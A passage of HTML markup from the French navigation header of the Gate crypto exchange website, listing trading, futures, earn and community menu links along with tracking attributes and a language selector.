      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }

</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
        <div>
          <a href='/fr/crypto'
          onclick="return false;"
                data-click-event='home_top_navigation_click'
                data-hover-event='home_top_navigation_hover'
                data-collect-params='{"button_name": "buy_crypto"}'
        >
          Acheter des Cryptos</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class='second-nav coinCircle'>
          <div class='nav-box flex'>
            <div class='liveArea'>
              <!-- pay with -->
               <!-- buy_coins_paywith -->
                              <div class='buy-crypto-pay-with buy-crypto-pay-with-style'>
                  <span class='buy-crypto-pay-with-text'>Payer en</span>
                  <div class='buy-crypto-selected-currency'>
                    <div class='buy-crypto-selected-item'>
                      <img class='buy-crypto-selected-item-icon'
                          src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                      <span class='buy-crypto-selected-currency-name'>USD</span>
                    <svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.37596 3.58398C7.67283 3.78189 7.67283 4.21811 7.37596 4.41603L2.77735 7.48177C2.44507 7.70328 2 7.46509 2 7.06574L2 0.934258C2 0.53491 2.44507 0.296715 2.77735 0.518233L7.37596 3.58398Z" fill="#04091A"/>
                    </svg>
                    </div>
                    <div class='phone_buy-crypto-pay-with-search-container' style='display: none'>
                      <div class='buy-crypto-pay-with-search-header'>
                        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=4" alt="index" title="index" />
                        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=4" alt="index" title="index" />
                        <svg  class="buy-crypto-pay-with-close-btn"width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.99979 0.302734L8.99979 7.30273L15.9998 0.302735L17.6968 1.99979L10.6968 8.99979L17.6968 15.9998L15.9998 17.6968L8.99979 10.6968L1.99979 17.6968L0.302734 15.9998L7.30273 8.99979L0.302734 1.99979L1.99979 0.302734Z" fill="#04091A"/></svg>
                      </div>
                      <div class='buy-crypto-pay-with-content'>
                        <div class='buy-crypto-pay-with-search'>
                          <label>
                            <svg class="buy-crypto-pay-with-search-icon">
                              <use xlink:href="#CEXSearch"></use>
                            </svg>
                            <input autocomplete='off'  id='phone_buy-crypto-search-fiat' placeholder=''>
                            <svg class='delIcon' aria-hidden='true'>
                              <use xlink:href='#icon-24px-guanbi'></use>
                            </svg>
                          </label>
                        </div>
                        <div class='buy-crypto-pay-with-currency-list'></div>
                      </div>
                    </div>
                  </div>
                </div>
                            <ul class='second-ul flex new-nav-ul buy-crypto-nav'>
                <!-- 买入&卖出 -->
                                  <li class='nav-quant header-buy-crypto-express'>
                    <a class='buy-crypto-express-url' href='/fr/crypto/buy-USD-USDT'
                       data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                      <span>Acheter & Vendre</span>
                      <div class="header-hot-tag-flag">HOT</div>
                    </a>
                  </li>
                                <!-- 法币交易 -->
                                  <li class='nav-quant header-buy-crypto-c2c'>
                    <a class='buy-crypto-c2c-url' href='/fr/p2p-express'
                      target='_blank'  data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                      <span>P2P<div class="header-hot-tag-flag">0 Fees</div>
                      </span>
                    </a>
                  </li>
                                <!-- 法币定投 25.4.27 隐藏 -->
                                                  <li class="nav-quant header-buy-crypto-gatecard">
                    <a class='buy-crypto-gatecard-url' href='/fr/card' target='_blank'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'>
                      <span>Carte Gate</span>
                    </a>
                  </li>
                                <!-- 法币借贷 -->
                              </ul>
            </div>
          </div>
        </nav>
  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/fr/price"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "prices"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-hangqing"></use></svg> -->
            Marchés          </a>
        </div>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="/fr/trade/BTC_USDT"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "trade"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-jiaoyi"></use></svg> -->
            Trader          </a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex">
            <div id="spotArea" class="nav-area-box">
              <ul class="second-ul flex new-nav-ul">
                <!-- 交易-现货 -->
                                  <li>
                    <div class="second-li">
                      <a href="/fr/trade/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                      >
                        <span class="second-li-title">Spot</span>
                      </a>
                    </div>
                  </li>
                                 <!-- 交易-Alpha -->
                                  <li>
                    <a class="pilotMenuLink" href="/fr/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Alpha
                          <div class="header-hot-tag-flag">Points</div>
                        </span>
                      </span>
                    </a>
                  </li>
                               
                 <!-- 盘前交易 -->
                                   <li>
                    <a href="/fr/pre-market"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"pre-market_trading"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">Pre-Market</span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杆 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/fr/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}' class="second-li-title">Marge</a>
                      </span>
                    </div>
                  </li>
                                <!-- 闪兑 -->
                                  <li>
                    <a href="/fr/convert">
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"Convert"}'
                      >
                        <span class="second-li-title">Conversion & Trading en blocs <div class="header-hot-tag-flag">0 Fees</div></span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杠ETF -->
                                  <li id="header-trade-etf">
                    <a href="/fr/etf"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                    >
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <span class="second-li-title">Tokens à effet de levier</span>
                      </span>
                    </a>
                  </li>
                                <!-- 跟单 -->
                                  <li>
                    <a href="/fr/copytrading"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"news"}'
                    >
                      <span class="second-li-content"
                      >
                        <span class="second-li-title">Copier</span>
                      </span>
                    </a>
                  </li>
                                <!-- 机器人 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/fr/crypto-trading-bots" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}' class="second-li-title">Bots</a>
                      </span>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="javascript:void(0)"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
            >
            <!-- <svg class="iconpark-icon "><use href="#24px-yanshengpin"></use></svg> -->
              Futures</a>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <nav class="second-nav new-nav" id="derivativeArea">
          <div class="nav-box flex">
            <div >
              <ul class="second-ul flex new-nav-ul">
                <!-- 永续合约 -->
                                  <li>
                    <div class="second-li">
                      <a href="/fr/futures/USDT/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Futures<div class="header-hot-tag-flag header-new-tag-flag">Points</div>
                                                                                  </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 期权 -->
                                  <li class="header_menu__options">
                    <div class="second-li">
                      <a href="/fr/options/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                      >
                      <span class="second-li-content">
                        <span class="second-li-title">Options                          <div class="header-hot-tag-flag">HOT</div>
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 统一账户 -->
                                  <li>
                    <div class="second-li">
                    <a href="/fr/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Compte unifié                          <!-- <div class="header-hot-tag-flag">New</div> -->
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 合约入门 -->
                                  <li>
                    <div class="second-li">
                      <a
                        href="/fr/futures/trading-guide-for-beginners"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Futures Kickoff</span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 合约活动 -->
                                  <li>
                    <div class="second-li">
                      <a href="/fr/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Événements futures                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 模拟交易 -->
                                  <li class="testnet-futures-tradelink">
                    <div class="second-li">
                      <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Demo Trading                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 赚币 -->
          <li class="finance-lead second-nav-more">
        <div>
        <a
          href="javascript:void(0)"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-licaibao"></use></svg> -->
        Earn</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex phone-finance-select-box" id="finance-select-box">
            <!-- 理财 -->
                          <div id="hodlArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/fr/candy-drop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            CandyDrop
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/fr/launchpool"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                        >
                          <span class="second-li-title">
                            Launchpool                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/fr/hodler-airdrop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            HODLer Airdrop                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/fr/launchpad"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'
                      >
                        <span>
                          <span class="second-li-title">
                            Launchpad                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/fr/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <span>
                          <span class="second-li-title">
                          Points Alpha<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/fr/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <span>
                          <span class="second-li-title">
                            Points Futures<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div id="borrowArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/fr/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"hodl_earn"}'
                        >
                          <span class="second-li-title">
                            Simple Earn                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/fr/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                        >
                          <span class="second-li-title">Investissements Automatique</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 双币宝 -->
                                      <li>
                      <a href="/fr/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                        >
                          <span class="second-li-title">Double investissement</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/fr/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                          <span class="second-li-title">
                            Staking souple                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/fr/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                        >
                          <span class="second-li-title">
                            Prêt Crypto                            <div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/fr/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                          <span class="second-li-title">
                            Centre de prêts                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- VIP专享 -->
                                      <li>
                      <a href="/fr/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <span><span class="second-li-title">Gestion de patrimoine VIP</span></span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/fr/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <span><span class="second-li-title">Gestion privée de patrimoine<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span></span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/fr/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <span>
                          <span class="second-li-title">Fonds Quant<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a href="/fr/staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">Staking</span>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- BTC 挖矿 -->
                                      <li>
                      <a href="/fr/staking/BTC" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"BTCwakuang"}'>
                        <span>
                          <span class="second-li-title">
                            BTC Staking                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/fr/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                        >
                          <span class="second-li-title">ETH Staking<div class="header-hot-tag-flag">HOT</div></span>
                        </span>
                      </a>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/fr/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                          <span class="second-li-title">
                            GUSD Minting                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
    </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy">
        <div>
          <a href="/fr/post"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "news"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-dongtai"></use></svg> -->
            Communauté</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav coinCircle">
          <div class="nav-box flex">
            <div class="liveArea">
              <ul class="second-ul flex buy-crypto-nav" style="margin-bottom: -2px">
                <!-- 动态 -->
                                  <li>
                    <a href="/fr/post" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <span>Square<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                    </a>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/fr/live" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <span>Live                        <img src="https://gimg2.staticimgs.com/header/1745052253710790715-moment-header-live.gif" style="width: 16px; height: 16px;margin-left: 4px;">
                      </span>
                    </a>
                  </li>
                                <!-- 热聊 -->
                <!--  -->
                <!-- 快讯 -->
                                  <li>
                    <a href="/fr/news" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <span>Info</span>
                    </a>
                  </li>
                                <!-- 年度账单 -->
                 <!-- annual_report -->
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- Web 3 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="https://web3.gate.com"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "web3"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-Web3"></use></svg> -->
            Web3
          </a>
        </div>
      </li>
        <!-- 福利中心 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/fr/rewards_hub"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "rewards_hub"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-fulizhongxin"></use></svg> -->
            Centre de récompenses          </a>
        </div>
      </li>
        <!-- more -->
          <li class="second-nav-more header-menu-more second-menu-heavy products-icon">
        <div>
        <a href="javascript:void(0);"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "navigation"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-chanpin"></use></svg> -->
        Plus</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav other-nav phone-product-select-box">
          <div class="nav-box flex">
                          <div id="sitesMenu_Promotions">
                <!-- 推广 -->
                <!-- <p class="second-ul-title">Promotions</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 活动中心 -->
                                      <li>
                      <a href="/fr/rewards_hub/events"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                        <span class="second-li-title">Centre d'activités</span>
                      </a>
                    </li>
                                    <!-- 邀请好友 -->
                                      <li>
                      <a href="/fr/referral"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'
                      >
                        <span class="second-li-title">
                          Parrainage                          <div class="header-hot-tag-flag">20 USDT</div>
                        </span>
                      </a>
                    </li>
                                    <!-- 最新公告 -->
                                      <li>
                      <a href="/fr/articlelist/ann"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'
                      >
                        <span class="second-li-title">Annoncement</span>
                      </a>
                    </li>
                                    <!-- 博客 -->
                                      <li>
                      <a href="/fr/blog"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                      >
                        <span class="second-li-title">Gate Blog</span>
                      </a>
                    </li>
                                    <!-- VIP 服务 -->
                                      <li>
                      <a href="/fr/vip" target="_blank" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                        <span>Services VIP</span>
                      </a>
                    </li>
                                    <!-- 储备金 -->
                                       <li>
                      <a href="/fr/proof-of-reserves"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'
                      >
                        <span span class="second-li-title">Preuve de réserves</span>
                      </a>
                    </li>
                                    <!-- 代理计划 -->
                                      <li>
                      <a href="/fr/referral/affiliate"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'
                      >
                      <span class="second-li-title">Affiliés</span>
                      </a>
                    </li>
                                    <!-- 资管 -->
                                      <li>
                      <a href="/fr/asset-management/institution/asset-landing"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'
                      >
                        <span class="second-li-title">Gestion d'actifs<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- 机构服务  -->
                                      <li>
                      <a href="/fr/institution"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}' 
                      >
                        <span span class="second-li-title">Investisseurs institutionnels<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- OTC银行转账  -->
                                      <li>
                      <a href="/fr/otc"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}' 
                      >
                        <span span class="second-li-title">Virement Bancaire OTC</span>
                      </a>
                    </li>
                                    <!-- 经纪商计划 -->
                                      <li>
                      <a href="/fr/broker"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                      >
                        <span class="second-li-title">Programme pour les Brokers</span>
                      </a>
                    </li>
                  
                  <!-- gate 保险箱 -->
                                      <li>
                      <a href="/fr/gate-vault"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                      >
                        <span class="second-li-title">Gate Vault</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_Learn">
                <!-- <p class="second-ul-title">Le guide pour les débutants</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 帮助中心 -->
                                      <li>
                      <a  href="/fr/help"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'
                      >
                      <span class="second-li-title">Aide</span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/fr/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <span class="second-li-title">Partenaires</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
      </ul>
</nav>

      </div>
      <div class="nav-container-setup">
                <!-- 语言设置 -->
                  
            <div class="setup-item" data-type="lang">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon" ><use href="#icon-24px-yuyanv31"></use></svg> -->
                      <p>Langue</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                  <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#CEXchevrondown" />
                      </svg>
                    
                   -->
              </div>
              <ul class="setup-item-list lang-list">
                                                        <li
                        class=""
                        data-lt="cn"
                        >
                        <a href="https://www.gate.com/zh/bitwiki/detail/59/api" lang="zh" onclick="return false;">简体中文</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="en"
                        >
                        <a href="https://www.gate.com/bitwiki/detail/59/api" lang="en" onclick="return false;">English</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="vn"
                        >
                        <a href="https://www.gate.com/vi/bitwiki/detail/59/api" lang="vi" onclick="return false;">Tiếng Việt</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="tw"
                        >
                        <a href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" lang="zh-tw" onclick="return false;">繁體中文</a>
                      </li>
                    
                                                                        
                      <li
                        class=""
                        data-lt="es"
                        >
                                                                                                          <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                    <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/es/bitwiki/detail/59/api" lang="es" onclick="return false;">Español</a>
                        </li>
                    
                                                                            <li
